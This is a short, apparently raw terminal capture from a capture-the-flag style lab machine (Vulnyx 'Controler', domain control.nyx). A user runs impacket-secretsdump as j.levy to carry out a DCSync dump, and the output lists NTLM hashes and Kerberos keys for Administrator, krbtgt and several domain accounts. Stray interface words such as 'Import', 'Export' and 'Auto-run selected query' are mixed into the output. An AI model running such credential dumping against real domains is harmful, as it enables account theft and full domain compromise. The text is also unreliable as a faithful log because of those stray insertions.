 (kali㉿kali)-[~/Maquinas/Vulnyx/Controler]
$ impacket-secretsdump -just-dc j.levy@control.nyx
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Import
Export
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:48b20d4f3ea31b7234c92b71c90fbff7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b70cca1e5225303104dea9942d31f3a7:::
control.nyx\j.levy:1103:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
control.nyx\b.lewis:1104:aad3b435b51404eeaad3b435b51404ee:08f37c649690b7df615961f71831ef4a:::
control.nyx\m.klein:1105:aad3b435b51404eeaad3b435b51404ee:48b20d4f3ea31b7234c92b71c90fbff7:::
control.nyx\d.petrov:1106:aad3b435b51404eeaad3b435b51404ee:48b20d4f3ea31b7234c92b71c90fbff7:::
control.nyx\a.hansen:1107:aad3b435b51404eeaad3b435b51404ee:48b20d4f3ea31b7234c92b71c90fbff7:::
CONTROLER$:1000:aad3b435b51404eeaad3b435b51404ee:eaeade89b1b311821a1867628dc16e02:::
[*] Kerberos keys grabbed
Auto-run selected query
Administrator:aes256-cts-hmac-sha1-96:9a8c983c709e851258912c3b1d71c9b05faf1724f522b4f32e57f7bef3366773
Administrator:aes128-cts-hmac-sha1-96:0ca176565c5b47fda5e2ab4f53fbb9d3
Administrator:des-cbc-md5:ce9785d980c1a7f8
krbtgt:aes256-cts-hmac-sha1-96:98eaf007fcf3006a8526cba84496bffc6835fbb9f6291c4a5c467be83c10e6ac
krbtgt:aes128-cts-hmac-sha1-96:4f348630f6cf1829080f97ad008432c0
krbtgt:des-cbc-md5:6bdaae6d83f7ce08
control.nyx\j.levy:aes256-cts-hmac-sha1-96:0e6ca71073eab87d2e5195b9da28498dfa76a62f7e5d5bd22b6fb2c05677daa0
control.nyx\j.levy:aes128-cts-hmac-sha1-96:7a0a723a44a010bb3da571a16f6edefb
control.nyx\j.levy:des-cbc-md5:54918ae57a10f2bf
control.nyx\b.lewis:aes256-cts-hmac-sha1-96:b4f57e910e3bdea0ad3bdc1ad2513759f2f88eb8650f5f470ac08f9b210a2198